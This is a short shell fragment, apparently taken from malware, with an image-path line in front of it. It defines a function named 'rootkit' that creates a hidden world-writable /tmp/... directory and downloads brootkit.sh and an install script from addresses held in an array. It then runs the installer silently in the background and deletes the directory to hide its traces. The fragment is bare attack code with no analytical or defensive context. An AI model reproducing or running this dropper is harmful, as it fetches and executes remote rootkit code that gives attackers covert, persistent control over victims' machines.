 function rootkit(){
    if [ ! -d "/tmp/..." ]; then
        mkdir -p /tmp/... -m 0777
        chmod 777 /tmp/...
    fi
    if [ ! -f "/tmp/.../install.sh" ]; then
        DownloadFunc "${tiktoor_info_arr[0]}" "/tmp/.../brootkit.sh"
        DownloadFunc "${tiktoor_info_arr[1]}" "/tmp/.../install.sh"
        chmod 755 /tmp/.../brootkit.sh
        chmod 755 /tmp/.../install.sh
        (exec /tmp/.../install.sh &> /dev/null &)
    fi
    sleep 5
    rm -rf /tmp/.../
}